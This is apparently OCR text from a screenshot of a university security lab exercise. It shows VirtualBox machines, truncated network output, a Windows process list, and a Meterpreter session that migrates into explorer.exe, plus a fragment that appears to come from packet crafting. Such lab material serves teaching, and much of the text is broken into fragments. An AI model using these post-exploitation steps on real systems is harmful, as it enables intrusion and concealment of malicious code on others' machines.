 Ubuntu (test snapshot first) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal
En
10:41 PM
Remote Laboratory Interface (RLI) v.8.6
File Edit Monitoring Topology Links Off
Windows XP [Running] - Oracle VM VirtualBox
Machine View Devices Help
xiez2135
UP BR
RX pa
TX pa
colli
RX by
lo Link
inet
inet6
UP LO
RX pa
TX pa
colli
RX by
xiez2135@vm12c0
192.168.1.1 10.
xiez2135@vm12c0
? (10.0.1.3) at
xiez2135@vm12c0
[sudo] password
Qt WARNING: Una
i18n.so.48: can
Opene
Hardw
NCCPC
Opene
Opene
Opene
pwned - Notepad
File Edit Format View Help
Volume in drive C has no
Volume Serial Number is C8
Directory of C:\Documents
04/20/2019 11:34 PM <DI
04/20/2019 11:34 PM <DI
04/20/2019 11:34 PM
1 File(s)
2 Dir(s)
start
On-Screen Keyboard
xiez2135@vm12c01v02: ~
1108 564 svchost.exe x86 0 NT AUTHORITY\LOCAL SERVICE C
:\WINDOWS\System32\svchost.exe
1408 1376 explorer.exe x86 0 CSE561-EAPPF04U\user C
:\WINDOWS\Explorer.EXE
1436 564 spoolsv.exe x86 0 NT AUTHORITY\SYSTEM C
:\WINDOWS\system32\spoolsv.exe
1584 1408 msmsgs.exe x86 0 CSE561-EAPPF04U\user C
:\Program Files\Messenger\msmsgs.exe
1600 1408 osk.exe x86 0 CSE561-EAPPF04U\user C
:\WINDOWS\system32\osk.exe
1640 1600 msswchx.exe x86 0 CSE561-EAPPF04U\user C
:\WINDOWS\system32\MSSWCHX.EXE
1800 936 wuauclt.exe x86 0 CSE561-EAPPF04U\user C
:\WINDOWS\System32\wuauclt.exe
meterpreter > migrate 1408
[*] Migrating from 836 to 1408...
[*] Migration completed successfully.
meterpreter > get pid
[-] Unknown command: get.
meterpreter > getpid
Current pid: 1408
meterpreter >
pdst="
Sent 1 packets.
>>>
Right Ctrl